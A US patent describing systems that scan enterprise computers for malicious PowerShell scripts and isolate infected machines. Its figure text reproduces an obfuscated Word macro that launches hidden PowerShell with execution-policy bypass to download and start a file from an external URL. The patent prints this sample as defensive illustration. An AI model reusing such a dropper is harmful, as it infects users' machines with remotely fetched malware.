US011775636B1

(12) United States Patent
Neel

(10) Patent No.: US 11,775,636 B1
(45) Date of Patent: *Oct. 3, 2023

(54) SYSTEMS AND METHODS OF DETECTING MALICIOUS POWERSHELL SCRIPTS

(71) Applicant: United Services Automobile Association (USAA), San Antonio, TX (US)

(72) Inventor: Robert Jason Neel, Boerne, TX (US)

(73) Assignee: United Services Automobile Association (USAA), San Antonio, TX (US)

(*) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 17/545,341

(22) Filed: Dec. 8, 2021

Related U.S. Application Data

(63) Continuation of application No. 16/796,291, filed on Feb. 20, 2020, now Pat. No. 11,227,049, which is a continuation of application No. 15/824,820, filed on Nov. 28, 2017, now Pat. No. 10,579,796.

(60) Provisional application No. 62/429,510, filed on Dec. 2, 2016.

(51) Int. Cl.
| | |
|---|---|
| G06F 21/55 | (2013.01) |
| G06F 21/56 | (2013.01) |
| H04L 9/40 | (2022.01) |
| H04L 61/5007 | (2022.01) |
| H04L 67/02 | (2022.01) |
| H04L 101/622 | (2022.01) |

(52) U.S. Cl.
CPC .......... *G06F 21/554* (2013.01); *G06F 21/563* (2013.01); *G06F 21/564* (2013.01); *H04L 61/5007* (2022.05); *H04L 63/20* (2013.01); *G06F 2221/034* (2013.01); *H04L 67/02* (2013.01); *H04L 2101/622* (2022.05)

(58) Field of Classification Search
CPC .... G06F 21/554; G06F 21/563; G06F 21/564; G06F 2221/034; H04L 61/5007; H04L 63/20; H04L 2101/622; H04L 67/02
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 8,417,737 | B2 * | 4/2013 | Hopmann | G06F 16/211 |
| | | | | 707/803 |
| 9,489,499 | B2 * | 11/2016 | Knjazihhin | G06F 21/604 |
| 9,501,643 | B1 * | 11/2016 | Zakorzhevsky | G06F 21/563 |
| 9,641,608 | B2 * | 5/2017 | Del Puerto Garcia | H04L 67/01 |
| 10,324,701 | B1 * | 6/2019 | Stickle | G06F 8/63 |
| 10,375,071 | B1 * | 8/2019 | Hydell | H04L 63/20 |

(Continued)

*Primary Examiner* — Yonas A Bayou
(74) *Attorney, Agent, or Firm* — Perkins Coie LLP

(57) ABSTRACT

Disclosed herein are systems and methods of executing scanning software, such an executable software program or script (e.g., PowerShell script), by a computing device of an enterprise, such as a security server, may instruct the computing device to search all or a subset of computing devices in an enterprise network. The scanning software may identify PowerShell scripts containing particular malware attributes, according to a malicious-code dataset. The computing system executing the scanning software may scan through the identified PowerShell scripts to identify particular strings, values, or code-portions, and take a remedial action according to the scanning software programming.

20 Claims, 3 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2010/0262947 A1* | 10/2010 | Bordello | G06F 9/45512 |
| | | | 717/100 |
| 2011/0022812 A1* | 1/2011 | van der Linden | H04L 67/1097 |
| | | | 711/E12.001 |
| 2011/0296528 A1* | 12/2011 | Shukla | G06F 11/3664 |
| | | | 726/25 |
| 2014/0237560 A1* | 8/2014 | Knjazihhin | G06F 21/31 |
| | | | 726/4 |
| 2014/0365822 A1* | 12/2014 | Tarves, Jr. | G06F 11/1415 |
| | | | 714/15 |
| 2015/0347043 A1* | 12/2015 | Barron | G06F 3/0689 |
| | | | 711/114 |
| 2016/0212103 A1* | 7/2016 | Rhoads | H04L 63/0869 |

* cited by examiner

```
ajuxm = ygsewvu ("uwwoptyvh", "pusetm") (0)
jjesi = enbyq8 ("xowa", "ogex") (0)
erwalzi = ahag ("ivzurvujf", "iccagfap") (0)

If ActiveDocument.ConsecutiveHyphensLimit = 0 Then
tuci = ykipfi & ivazcu & ubjyv & nsacqo & imsosm & uhmylgi & etiwa & awolfo & pubomv & yfsep &
hwosby & hnopgo & yzu
Shell tuci, vbHide
End If
End Sub
```

Immediate
? tuci
CmD.EXE /C "poWeRs^HEl^L.eXe  -exeC^uT^  IOnpOl^i^cY  ^bypas^S

| Watches | | | |
|---|---|---|---|
| Expression | Value | | Context |
| tuci | "CmD.EXE / C"poWeRs^HEl^L.eXe  -ex | | ThisDocument.Auto |

"CmD.EXE /C "poWeRs^HEl^L.eXe  -execC^uT^IOnpOl^i^cY  ^bypas^S
N^Op^rO^FlLe^  -WindowStyle  Hidden  ^(^N^e^W^-O^bjecT^
sysT^e^m.Net^.^wE^bC^llEnt)^.Do^wNlO^ADfl^Le^('http://iuhd873.omniheart.pl/f
ile/set.rte','%apPdATA%.EXE)^;^STaRt^-p

SYSTEMS AND METHODS OF DETECTING MALICIOUS POWERSHELL SCRIPTS

CROSS-REFERENCE TO RELATED APPLICATION(S)

This application is a continuation application of U.S. patent application Ser. No. 16/796,291, filed Feb. 20, 2020, which is a continuation of U.S. patent application Ser. No. 15/824,820, filed Nov. 28, 2017 (now U.S. Pat. No. 10,579,796), which claims priority to U.S. Provisional Patent Application No. 62/429,510, filed on Dec. 2, 2016, which are hereby incorporated by reference in their entireties.

TECHNICAL FIELD

This application relates generally to dynamically generating and manipulating datasets associated with analytics processing.

BACKGROUND

Task automation and configuration management software may execute command lines that automate one or more computer tasks and functionalities. A non-limiting example of a task automation and configuration management software may include PowerShell. PowerShell is a software execution environment having an associated scripting language. A computer executing a PowerShell instance will perform various functions according to a script currently being executed. A PowerShell script may remotely issue a series of operating system-based commands (e.g., Windows® commands). A beneficial feature of PowerShell scripting is that it allows for task automation and device configuration management, as a background execution service that may be imperceptible or not readily apparent to users. However, often attackers may produce PowerShell script code causing devices to perform undesirable functions without users' knowledge. For example, PowerShell scripts may contain malicious code functions, such as key-loggers and screen scrapers, which may execute without a user realizing the script was or is executing. Another complication with PowerShell is its prevalence in some enterprises—PowerShell may be installed and executed on many or most enterprise workstations of an enterprise. In such enterprises, the frequency PowerShell script-execution instances among enterprise devices may complicate efforts in detecting malicious PowerShell scripts.

Conventional antivirus software may scan enterprise devices for possible viruses or malware. Similarly, traditional configuration management software may scan enterprise devices for compliant configurations, such as confirming that enterprise workstation operating systems have installed the appropriate software patches. However, these conventional software tools are ineffective or inefficient for addressing the vulnerabilities presented by malicious PowerShell scripts. Conventional antivirus software is configured to scan hard drives to identify any compiled executable files, sometimes called "binaries," having machine code that matches to malware "signatures" that are referenced by the antivirus software. However, conventional antivirus software cannot search each non-compiled script file on remote systems to identify potentially malicious instructions within the script prior to execution. Some rare antivirus products may identify PowerShell scripts during a hard drive scan, but this functionality merely identifies the existence of a PowerShell script. These antivirus products cannot review the underlying content of the script code and then make a determination whether the code is malicious or benign.

Moreover, conventional configuration management software cannot scan the content of files, file-by-file, on a remote system. At best, configuration management software may determine whether the operating system, patches, and programs of the remote enterprise workstations conform to a particular "gold load," predetermined operating system configuration, or some set of expected files. However, configuration management software cannot detect whether malicious instructions are located within scripting files on the remote workstations.

SUMMARY

For the aforementioned reasons, what is needed is a means of scanning remote workstations file-by-file for malicious scripting code that, when executed by enterprise devices, may instruct the devices to perform undesired tasks. Furthermore, what is needed is a means of remotely scanning and detecting malicious PowerShell scripts that may be executed by enterprise devices in an enterprise environment. Disclosed herein are systems and methods capable of addressing the above-described shortcomings that may provide any number of additional or alternative benefits and advantages. As described herein, a computing device, such as a security server, may execute software that scans file directories of remote devices within an enterprise in order to detect malicious PowerShell scripts. Rather than merely generating an alert when a detecting PowerShell script, the computing device may review the actual script code within any identified PowerShell script to determine whether the underlying code is malicious or benign.

In one embodiment, a computer-implemented method comprises querying, by a computer executing a scanning program, at least a portion of one or more hard drives of one or more remote computers according to a set of instructions of the scanning software to identify one or more task automation and configuration management software files containing at least one of a task automation and configuration management software script, a task automation and configuration management software command, and a task automation and configuration management software argument, wherein the one or more hard drives host one or more task automation and configuration management software files installed on the one or more hard drives and configured to be executed on one or more remote computers connected via an enterprise network; upon the computer identifying at least one task automation and configuration management software file hosted by a hard drive on at least one remote computer of one or more of remote computers querying, by the computer, the at least one task automation and configuration management software file according to a malicious-code dataset comprising a plurality of malware attributes containing at least one of a malicious task automation and configuration management software script, a malicious task automation and configuration management software command line, and a malicious task automation and configuration management software argument; in response to the computer identifying that hard drive of at least one infected remote computer hosts a task automation and configuration management software file containing code portion that matches at least a part of the plurality of malware attributes in the malicious-code dataset, causing, by the computer, the infected remote computer to terminate any connection with the enterprise network.

In another embodiment, a computer system comprises a plurality of remote computers, each remote computer comprising a hard drive hosting a file system configured to store a plurality of task automation and configuration management software files; and a security server coupled to the plurality of remote computers, the security server comprising a processor and non-transitory computer readable medium comprising machine-readable instructions configured to be executed by the processor to query at least a portion of each respective hard drive of one or more remote computers according to a set of instructions of scanning software to identify one or more task automation and configuration management software files containing at least one of a task automation and configuration management software script, a task automation and configuration management software command, and a task automation and configuration management software argument, wherein an enterprise network hosts and connects the one or more remote computers; upon the security server identifying at least one task automation and configuration management software file on hosted by a hard drive on at least one remote computer of one or more of remote computers query the at least one task automation and configuration management software file according to a malicious-code dataset, wherein the malicious-code dataset comprises a plurality of malware attributes containing at least one of a malicious task automation and configuration management software script, a malicious task automation and configuration management software command line, and a malicious task automation and configuration management software argument; in response to the computer identifying that at least one infected remote computer contains a task automation and configuration management software file containing code portion that matches at least a part of the plurality of malware attributes in the malicious-code dataset, cause the infected remote computer to terminate any connection with the enterprise network.

It is to be understood that both the foregoing general description and the following detailed description are exemplary and explanatory and are intended to provide further explanation of the invention as claimed.

BRIEF DESCRIPTION OF THE DRAWINGS

The accompanying drawings constitute a part of this specification and illustrate an embodiment of the invention and together with the specification, explain the invention. In particular, a computing device of an enterprise system may be configured to remotely scan the field directory of any number of computing devices in the enterprise system to search and identify potentially malicious scripts components may be configured to detect PowerShell-based malicious software, such as screen scrapers and key-loggers, on a computing device of the enterprise system.

FIG. 3 illustrates an example of an obfuscated malicious PowerShell script, according to an exemplary embodiment.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates components of a computer system to detect malicious PowerShell scripts, according to an exemplary embodiment.

Reference will now be made to the exemplary embodiments illustrated in the drawings, and specific language will be used here to describe the same. It will nevertheless be understood that no limitation of the scope of the invention is thereby intended. Alterations and further modifications of the inventive features illustrated here, and additional applications of the principles of the inventions as illustrated here, which would occur to a person skilled in the relevant art and having possession of this disclosure, are to be considered within the scope of the invention.

While certain aspects may be illustrated herein with reference to a PowerShell software environments and PowerShell scripts, it is expressly understood that these embodiments can be configured to apply to any task automation and configuration management software. Thus, although the embodiments described herein focus on PowerShell, the features described herein apply to malicious-code detection used in task automation and configuration management software. Scanning software, such an executable software program or script (e.g., PowerShell script), executed by a computing device of an enterprise, such as a security server, may instruct the computing device to search all or a subset of computing devices in an enterprise network, to identify PowerShell scripts containing particular malware attributes, according to a malicious-code dataset. The computing system executing the scanning software may scan through the identified PowerShell scripts to identify particular strings, values, or code-portions, and take a remedial action according to the scanning software programming. For instance, a remedial action may be to generate a text-based notification or reporting file (e.g., PDF, DOC) containing machine unique identifiers (e.g., IP address, machine name, MAC address) for each client computer identified as having a malicious PowerShell script. In some cases, the text may indicate a file path for the file directory of where the file is located on the client computer.

It should be appreciated that although the embodiments described herein mention scanning for malicious PowerShell scripts and analyzing the PowerShell script code in PowerShell scripts, it should be appreciated that, in some embodiments, the scanning software may be configured to remotely search various file types, in addition to or as alternative to, PowerShell scripts. For example, scanning software may instruct a computing device, like the security server, to remotely scan client computers for Microsoft Word® documents, and then search each of the Microsoft Word® documents for a particular string or characters.

FIG. 1 shows components of a system 100, according to an exemplary embodiment. The exemplary system 100 comprises a security server 101, client computers 103, and source servers 105. The security server 101 may be coupled to the client computers 103 via one or more enterprise networks 107 that are within the logical or virtual boundaries of an enterprise. The security server 101 may also be coupled to any number of source servers 105 via the Internet 109. In operation, the security server 101 may download PowerShell scripts, or other files types, from source servers 105. An administrator-user or the security server 101 may manually or automatically determine whether the PowerShell script contains malicious code-portions that may then be used to generate or update a malicious-code dataset, which may be "hardcoded" into scanning software executed by the security server 101 or may be stored in a separate file or database. When the security server 101 executes the scanning software at a predetermined interval or in response to a triggering-event, the security server 101 remotely queries the file system of client computers 103 on the enterprise network 107 to identify PowerShell scripts, or other file types that the scanning software is configured to identify. For each PowerShell script, or file type of interest, identified by the scanning software, the security server 101 may then search the underlying code contents of the identified file to determine whether portions of the code are matched to one or more malware attributes in the malicious-code dataset.

The security server 101 may download and analyze PowerShell scripts to identify common attributes for potentially malicious code, and may then remotely search the file directories and files of client computers 103 for malicious PowerShell scripts. The security server 101 may be any computing device comprising a processor capable of performing the various tasks and processes described herein. Non-limiting examples of a security server 101 may include a server, desktop, laptop, tablet, and the like. The security server 101 comprises any number of computer-networking components (e.g., network interface card) that facilitate inter-device communications via one or more networks 107, including the Internet 109. One having skill in the art would appreciate that there may be any number of distinct computing devices operating in a distributed computing environment as the security server 101. As mentioned, the security server 101 may execute one or more compiled programs or executable scripts ("scanning software") that, when executed, instructs the security server 101 to scan the operating system file directory of one or more remote client computers 103 of the enterprise. During execution, the security server 101 may then query the file directories for PowerShell scripts; when a PowerShell script is identified, the security server 101 may then search the underlying code of the PowerShell script for malicious-code.

The security server 101 may generate a malicious-code dataset that indicates to the security server 101 common attributes of malicious PowerShell scripts. The security server 101 may also store the malicious-code dataset in a database (not shown). When executing the searching and detection function, the security server 101 may remotely search through the operating system file directory of client computers 103, identifying any PowerShell scripts based on various characteristics (e.g., filename extension, metadata, code schema). When the security server 101 identifies a PowerShell script file stored on a client computer 103, the security server 101 may then search the contents of that PowerShell script to determine certain attributes that match one or more malware attributes indicated in the malicious-code dataset. The malware attributes may be one or more code-portions that, when executed, instruct the client computer 103 to perform an undesirable task, such as clandestinely capturing user behavior data or harming the client computer 103. In some implementations, the malicious-code dataset may be "hardcoded" into the scanning software. In such implementations, the code identifying the malware attributes sought in any identified PowerShell script is embedded within the scanning software, thus updates to the malware attributes are updated by modifying the scanning software. In some implementations, the malicious-code dataset may be a separate file (e.g., .csv, .txt, and .xsl) or a database repository. In such implementations, the malicious-code dataset, and thus the malware attributes, may be separated from the scanning software, whereby the scanning software "calls" the malicious-code dataset file during execution.

The security server 101 may be configured to access any number of source servers 105 to download PowerShell scripts and identify malware attributes that are common across malicious PowerShell scripts. The security server 101 may be configured to execute a web-crawler program or other software executable that is coded to access many webpages that are known to host PowerShell scripts, both malicious and utilitarian. Once downloaded to the security server 101, an administrator may examine the code of the PowerShell scripts to identify malware attributes, and may then modify the file containing the malicious-code dataset. In some implementations, the security server 101 may be configured to automatically identify common malware attributes as indicated by an administrator. In such implementations, after a PowerShell script has been identified as malicious, the security server 101 may identify common attributes among another PowerShell scripts identified as malicious, and determine that such common attributes are malware attributes. In some cases, malware attributes identified by the security server 101 or by an administrator may be added to the malicious-code dataset.

A client computer 103 may be any computing device comprising a processor capable of performing the various tasks and processes described herein. Non-limiting examples of client computers 103 may include a server, desktop, laptop, tablet, and the like. The client computer 103 may comprise any number of computer-networking components (e.g., network interface card) that facilitate inter-device communications with a security server 101 via one or more networks 107. The client computer 103 may comprise a PowerShell script-execution environment that executes PowerShell scripts that, during execution, instruct the client computer 103 to perform various automated tasks. In some instances, PowerShell scripts may function in some malicious manner. For example, a PowerShell script executed by a client computer 103a may function as a key-logger that stores and transmits the various keyboard inputs entered by a user of the client computer 103a, which are then transmitted over the Internet 109 to a remote attacker server. As the key-logger PowerShell script may be executed as a background service by the client computer 103a, the user may never notice that the PowerShell script is being executed. As another example, a PowerShell script executed by a client computer 103b may function as a screen-scraper that stores and transmits the screen shots or video records of various graphical user interface (GUI) displays outputted to a user who is operating the client computer 103b, which are then transmitted over the Internet 109 to a remote attacker server. As the screen-scraper PowerShell script may be executed as a background service by the client computer 103b, the user may never notice that the PowerShell script is being executed.

Source servers 105 may be computing devices that host, or otherwise upload, PowerShell scripts accessible via the Internet 109. As an example, a source server 105 may be accessible to a security server 101, whereby the security server 101 may download or otherwise access the PowerShell scripts and may then analyze the scripts for potential malicious code. As another example, a source server 105 may be accessible to various client computers 103 of the enterprise. A source server 105 may be any computing device comprising a processor capable of performing the various tasks and processes described herein. Non-limiting examples of a provider or source server 105 may include a server, desktop, laptop, tablet, and the like. The source server 105 comprises any number of computer-networking components (e.g., network interface card) that facilitate inter-device communications with the security server 101 and client computers 103 via the Internet 109. One having skill in the art would appreciate that there may be any number of distinct computing devices functioning as the source server 105 in a distributed computing environment. In some instances, the source server 105 may host a website or other file transfer site from which the security server 101 may download PowerShell scripts. As an example, an enterprise-user who is operating a client computer 103a may receive a phishing email from an attacker computer or source server 105a. The phishing email may contain a hyperlink directing the client computer 103a to an attacker's source server 105a from which the client computer 103a downloads a malicious PowerShell script that automatically executes unbeknownst to the user, and then functions as, for example, a key-logger or screen scraper. As another example, a source server 105b may host a website functioning as a script repository, from which users may select and download scripts. A security server 101 may download and analyze PowerShell scripts from the hosting source server 105b to identify common attributes or potentially problematic PowerShell code.

Figure 2:

FIG. 2 illustrates execution of a method detect malicious PowerShell scripts, according to an exemplary embodiment.

FIG. 2 shows execution of a method 200 to detect malicious PowerShell scripts, according to an exemplary embodiment. The exemplary method 200 shown in FIG. 2 comprises execution steps 201, 202, 203, 204, 205, 207, and 209. However, it should be appreciated that other embodiments may comprise additional or alternative execution steps, or may omit one or more steps altogether. It should also be appreciated that other embodiments may perform certain execution steps in a different order, simultaneously or near-simultaneously.

In a first step 201, a security server or one or more other computing devices, may download and analyze PowerShell scripts from multiple websites or hosting source servers. The security server may execute an automated script that instructs the security server to download, via one or more transfer protocols (e.g., HTTP, FTP), PowerShell scripts to be analyzed for malicious attributes (e.g., malicious code portions). Some or all of the PowerShell scripts may be malicious PowerShell scripts that include malicious attributes having malicious-code portions that are configured to instruct an executing client computer to perform one or more undesirable functions. For example, certain PowerShell scripts downloaded by the security server may be malicious PowerShell scripts that include key-logging and screen-scraping functions. In some cases, an administrator may identify which PowerShell scripts are malicious PowerShell scripts, and may indicate which code-portions are malicious, by including one or more code-portions and/or filename of PowerShell scripts into a malicious-code dataset. In some cases, the security server may identify common malware attributes among the downloaded PowerShell scripts. In such cases, at a predetermined interval (e.g., nightly, daily, weekly) or based on a triggering event, the security server may be configured to download the PowerShell scripts from predetermined source servers.

In a next step 203, the security server may update the malicious-code dataset to include attributes associated with malicious PowerShell script. Upon identifying PowerShell scripts with new malware attributes, the security server may update the malicious-code dataset. In some cases, an administrator may update the malicious-code dataset when the administrator identifies malicious code-portions in newly downloaded PowerShell scripts. In some cases, the security server may automatically determine that newly downloaded PowerShell scripts contain a malicious-code portion by identifying a common attribute that is shared amongst a threshold plurality of previously identified malicious PowerShell scripts.

The security server may continuously monitor for known malware attributes. For example, different code segments known to be attributed to malware or malicious code may be identified and updated by other file scanners and may be stored in a central database to be shared among all software detecting malicious code. The security server may continuously query those databases and keep an updated list of all known malicious codes and their corresponding attributes. The security server may also use the updated list to analyze the received PowerShell script and determine whether the PowerShell Script contains malicious code.

In a next step 205, the security server may query (by executing scanning software) at least a portion of one or more hard drives of one or more remote computers (e.g., client computers) according to a set of instructions of the scanning software. During execution of a scan, the security server may scan the file directories of client computers of the enterprise. The security server may be configured to execute a scan of the enterprise at a periodic time interval and/or in response to a predetermined triggering event. For example, the security server may be triggered to scan the client computers as a remedial measure, in response to the security server identifying a malicious PowerShell script stored in the file directory of one or more client computers. As another example of a triggering event, the security server may be triggered to scan the client computers in response to the security server detecting an update or change to the malicious-code dataset, which may be manually entered by an administrator or automatically performed by the security server. The security server may be configured to scan each file system hosted and managed within the operating system of a client computer. In some cases, the security server may scan the entire hard drive hosting a file system; and, in some cases, the scanning software may be coded to instruct the security server to scan particular file directories in the file system, and/or to avoid other file directories of the client computer file system.

Additionally or alternatively, the security server may scan to find malicious PowerShell script in the memory of the client computers. In some embodiments, malicious PowerShell script may, upon executing or compiling the malicious functionality, terminate and delete any trace of its execution within the hard drive. For example, a malicious file may trigger a key-logging function and may delete itself. As a result, by scanning the hardware only, the security server may not find all malicious files or PowerShell scripts. As a result, the security server may also scan the memory (actual and/or virtual) of each client computer in order to detect all PowerShell scripts belonging to any executable file that has executed on the client computer.

Computer memory is any device or computer feature (whether physical or virtual) capable of storing information temporarily or permanently. For example, random access memory (RAM) is a volatile memory that stores information on an integrated circuit used by the operating system, software, and hardware where stored information is lost if power is removed. Unlike RAM, read only memory (ROM) is nonvolatile memory that retains its contents even when the computer is turned off. Furthermore, may operating systems use a combination of hardware and software to map memory addresses used by a program, also called virtual addresses, into physical addresses in a computer memory. Simply put, instead of storing pertinent data on local memory, an operating system may store the pertinent data and further store a virtual address of the stored data in the actual memory (e.g., RAM or ROM).

As described above, the security server may also scan memory of the client computer. The security server may scan the RAM, ROM, or the virtual memory of the client computers. When an executable file executes commands on a computer, a portion of the memory (virtual or actual) is allocated to the executable file. When the executable file terminates, the memory is then freed to be used for other executable files. However, the newly freed memory may not be overwritten unless the memory is re-allocated to a new executable file. Therefore, unless the memory is overwritten, the memory may contain data associated with the executable file that has terminated. For example, when malicious PowerShell script triggers a key-logging functionality, the memory allocated to the malicious PowerShell script may contain data associated with the script and the functionality invoked by the script. Therefore, by scanning the memory of the client computer, the security server may detect PowerShell script that may not be detected by scanning the hard drive only. Similar to scanning the hard drive, the security server may scan the memory periodically (e.g., every day or any other frequency received from the client) or based on a triggering event (e.g., as a remedial measure).

In the current step 205, when searching the file system for PowerShell scripts, the security server may identify each PowerShell script within the file system or file directories according to certain file attributes. For example, the security server may identify each computer file having a PowerShell file extension (e.g., .ps1 or .psd1), indicating that the computer file is a PowerShell script or related file. Additionally or alternatively, the security server may identify PowerShell scripts according to metadata characteristics associated with the file that may indicate that the file is a PowerShell script or related file.

In a next step 207, upon identifying at least one PowerShell script, the security server may query content of the identified PowerShell script according to the malicious-code dataset. Upon identifying a PowerShell script in a client computer, the security server may scan the code contents of the identified PowerShell script. In some cases, the security server may automatically determine that a PowerShell script contains malware attributes matched to a malicious-code dataset. For instance, the security server may search the code for code-portions (e.g., characters, values, text string, and functions) that match known malicious attributes in known malicious PowerShell scripts. The security server may determine that a set of characters indicates that the PowerShell script is configured for screen-scraping graphical user interfaces (GUIs) or key-logging, based on a matching set of characters in the malicious-code dataset.

